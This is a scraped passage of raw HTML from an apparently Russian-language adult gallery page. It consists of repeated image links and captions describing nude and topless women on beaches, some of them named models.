data-src="/uploads/posts/2022-11/thumbs/1667862657_15-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-16.jpg" style="max-width:100%;" alt="Красивые голые девчонки на пляже"></a><div>Красивые голые девчонки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862725_16-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-17.jpg||Amberleigh West топлесс--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862725_16-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862725_16-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-17.jpg" style="max-width:100%;" alt="Amberleigh West топлесс"></a><div>Amberleigh West топлесс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862718_17-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-18.jpg||Красотки голышом на море--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862718_17-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862718_17-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-18.jpg" style="max-width:100%;" alt="Красотки голышом на море"></a><div>Красотки голышом на море</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862653_18-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-20.jpg||Голые девчонки на берегу моря--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862653_18-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862653_18-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-20.jpg" style="max-width:100%;" alt="Голые девчонки на берегу моря"></a><div>Голые девчонки на берегу моря</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862669_19-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-21.jpg||Красивые женщины топлес--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862669_19-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862669_19-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-21.jpg" style="max-width:100%;" alt="Красивые женщины топлес"></a><div>Красивые женщины топлес</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862649_20-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-22.jpg||Наталья Андреева Немчинова 2019--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862649_20-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862649_20-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-22.jpg" style="max-width:100%;" alt="Наталья Андреева Немчинова 2019"></a><div>Наталья Андреева Немчинова 2019</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862730_21-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-23.jpg||Катя Кловер голая киска--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862730_21-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862730_21-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-23.jpg" style="max-width:100%;" alt="Катя Кловер голая киска"></a><div>Катя Кловер голая киска</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862685_22-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-24.jpg||Голая красавица на берегу--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862685_22-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862685_22-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-24.jpg" style="max-width:100%;" alt="Голая красавица на берегу"></a><div>Голая красавица на берегу</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862680_23-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-25.jpg||Девушки загорают голышом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862680_23-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862680_23-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-25.jpg" style="max-width:100%;" alt="Девушки загорают голышом"></a><div>Девушки загорают голышом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862706_24-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-26.jpg||Красивые женские попки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862706_24-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862706_24-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-26.jpg" style="max-width:100%;" alt="Красивые женские попки на пляже"></a><div>Красивые женские попки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862698_25-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-27.jpg||Пляжные красотки голышом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862698_25-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862698_25-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-27.jpg" style="max-width:100%;" alt="Пляжные красотки голышом"></a><div>Пляжные красотки голышом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862733_26-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-28.jpg||Красивые девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862733_26-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862733_26-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-28.jpg" style="max-width:100%;" alt="Красивые девушки на пляже ню"></a><div>Красивые девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862708_27-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-29.jpg||Красивые девушки обнож--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862708_27-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862708_27-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-29.jpg" style="max-width:100%;" alt="Красивые девушки обнож"></a><div>Красивые девушки обнож</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862715_28-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-30.jpg||Красивые голые блондинки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862715_28-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862715_28-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-30.jpg" style="max-width:100%;" alt="Красивые голые блондинки на пляже"></a><div>Красивые голые блондинки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862710_29-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-31.jpg||Голенькие девушки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862710_29-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862710_29-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-31.jpg" style="max-width:100%;" alt="Голенькие девушки на пляже"></a><div>Голенькие девушки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862679_30-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-32.jpg||Красивые голые телки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862679_30-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862679_30-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-32.jpg" style="max-width:100%;" alt="Красивые голые телки на пляже"></a><div>Красивые голые телки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862733_31-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-33.jpg||Красивые девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862733_31-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862733_31-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-33.jpg" style="max-width:100%;" alt="Красивые девушки на пляже ню"></a><div>Красивые девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862660_32-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-34.jpg||Эротическая фотосессия на море--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862660_32-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862660_32-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-34.jpg" style="max-width:100%;" alt="Эротическая фотосессия на море"></a><div>Эротическая фотосессия на море</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862713_33-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-35.jpg||Красивые нудистки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862713_33-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862713_33-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-35.jpg" style="max-width:100%;" alt="Красивые нудистки на пляже"></a><div>Красивые нудистки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862677_34-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-36.jpg||Келли Брук топлесс топлесс--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862677_34-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862677_34-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-36.jpg" style="max-width:100%;" alt="Келли Брук топлесс топлесс"></a><div>Келли Брук топлесс топлесс</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862689_35-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-37.jpg||Sammy Braddy блондинка сиськи--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862689_35-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862689_35-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-37.jpg" style="max-width:100%;" alt="Sammy Braddy блондинка сиськи"></a><div>Sammy Braddy блондинка сиськи</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862727_36-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-38.jpg||Эротическая фотосессия на море--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862727_36-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862727_36-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-38.jpg" style="max-width:100%;" alt="Эротическая фотосессия на море"></a><div>Эротическая фотосессия на море</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862677_37-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-39.jpg||Красивые нудистки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862677_37-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862677_37-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-39.jpg" style="max-width:100%;" alt="Красивые нудистки на пляже"></a><div>Красивые нудистки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862736_38-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-40.jpg||Мелани Робертс нудистка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862736_38-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862736_38-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-40.jpg" style="max-width:100%;" alt="Мелани Робертс нудистка"></a><div>Мелани Робертс нудистка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862724_39-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-41.jpg||Красивые девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862724_39-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862724_39-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-41.jpg" style="max-width:100%;" alt="Красивые девушки на пляже ню"></a><div>Красивые девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862685_40-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-42.jpg||Сильвия Романюк Sylwia Romaniuk Playboy--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862685_40-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862685_40-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-42.jpg" style="max-width:100%;" alt="Сильвия Романюк Sylwia Romaniuk Playboy"></a><div>Сильвия Романюк Sylwia Romaniuk Playboy</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862725_41-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-43.jpg||Красивые голые блондинки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862725_41-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862725_41-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-43.jpg" style="max-width:100%;" alt="Красивые голые блондинки на пляже"></a><div>Красивые голые блондинки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862750_42-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-44.jpg||Krystal Webb Кристал Вебб голая--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862750_42-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862750_42-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-44.jpg" style="max-width:100%;" alt="Krystal Webb Кристал Вебб голая"></a><div>Krystal Webb Кристал Вебб голая</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862679_43-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-45.jpg||Красивые девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862679_43-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862679_43-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-45.jpg" style="max-width:100%;" alt="Красивые девушки на пляже ню"></a><div>Красивые девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862691_44-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-46.jpg||Красивые девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862691_44-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-46.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862691_44-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-46.jpg" style="max-width:100%;" alt="Красивые девушки на пляже ню"></a><div>Красивые девушки на пляже ню</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862705_45-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-47.jpg||Голышом на берегу моря--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862705_45-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-47.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862705_45-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-47.jpg" style="max-width:100%;" alt="Голышом на берегу моря"></a><div>Голышом на берегу моря</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862764_46-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-48.jpg||Сильвия Романюк Sylwia Romaniuk Playboy--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862764_46-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-48.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862764_46-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-48.jpg" style="max-width:100%;" alt="Сильвия Романюк Sylwia Romaniuk Playboy"></a><div>Сильвия Романюк Sylwia Romaniuk Playboy</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862756_47-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-49.jpg||Голые женщины на берегу моря--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862756_47-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862756_47-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-49.jpg" style="max-width:100%;" alt="Голые женщины на берегу моря"></a><div>Голые женщины на берегу моря</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862695_48-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-50.jpg||Красивые голые женщины на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862695_48-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862695_48-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-50.jpg" style="max-width:100%;" alt="Красивые голые женщины на пляже"></a><div>Красивые голые женщины на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862750_49-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-51.jpg||Красивые голые телки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862750_49-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862750_49-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-51.jpg" style="max-width:100%;" alt="Красивые голые телки на пляже"></a><div>Красивые голые телки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862721_50-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-52.jpg||Пас де ла Уэрта плейбой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862721_50-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862721_50-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-52.jpg" style="max-width:100%;" alt="Пас де ла Уэрта плейбой"></a><div>Пас де ла Уэрта плейбой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862735_51-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-53.jpg||Остров голых женщин--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862735_51-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862735_51-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-53.jpg" style="max-width:100%;" alt="Остров голых женщин"></a><div>Остров голых женщин</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862769_52-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-54.jpg||Эла Саванас--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862769_52-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862769_52-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-54.jpg" style="max-width:100%;" alt="Эла Саванас"></a><div>Эла Саванас</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862710_53-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-55.jpg||Красивые девушки топлес--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862710_53-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862710_53-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-55.jpg" style="max-width:100%;" alt="Красивые девушки топлес"></a><div>Красивые девушки топлес</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862724_54-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-56.jpg||Красивые девушки нудистки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862724_54-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862724_54-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-56.jpg" style="max-width:100%;" alt="Красивые девушки нудистки"></a><div>Красивые девушки нудистки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862695_55-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-57.jpg||Сильвия Романюк Sylwia Romaniuk Playboy--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862695_55-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862695_55-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-57.jpg" style="max-width:100%;" alt="Сильвия Романюк Sylwia Romaniuk Playboy"></a><div>Сильвия Романюк Sylwia Romaniuk Playboy</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862737_56-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-58.jpg||Красивые девушки нагишом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862737_56-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862737_56-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-58.jpg" style="max-width:100%;" alt="Красивые девушки нагишом"></a><div>Красивые девушки нагишом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862762_57-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-59.jpg||Krystal Webb Кристал Вебб голая--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862762_57-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862762_57-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-59.jpg" style="max-width:100%;" alt="Krystal Webb Кристал Вебб голая"></a><div>Krystal Webb Кристал Вебб голая</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862733_58-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-60.jpg||Благовеста Бонбонова голая--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862733_58-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862733_58-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-60.jpg" style="max-width:100%;" alt="Благовеста Бонбонова голая"></a><div>Благовеста Бонбонова голая</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862705_59-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-61.jpg||Голенькие девушки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862705_59-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862705_59-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-61.jpg" style="max-width:100%;" alt="Голенькие девушки на пляже"></a><div>Голенькие девушки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862743_60-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-62.jpg||Красивые голые женщины на море--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862743_60-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862743_60-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-62.jpg" style="max-width:100%;" alt="Красивые голые женщины на море"></a><div>Красивые голые женщины на море</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862784_61-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-63.jpg||Красивые голые блондинки на пляже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862784_61-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862784_61-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-63.jpg" style="max-width:100%;" alt="Красивые голые блондинки на пляже"></a><div>Красивые голые блондинки на пляже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862730_62-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-64.jpg||Голые женщины на берегу моря--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862730_62-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667862730_62-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-64.jpg" style="max-width:100%;" alt="Голые женщины на берегу моря"></a><div>Голые женщины на берегу моря</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667862738_63-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-65.jpg||Красивые девушки на пляже ню--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667862738_63-goliedevushki-pro-p-erotika-krasivie-devushki-na-plyazhe-razde-65.jpg" class="highslide" target="_blank"><img 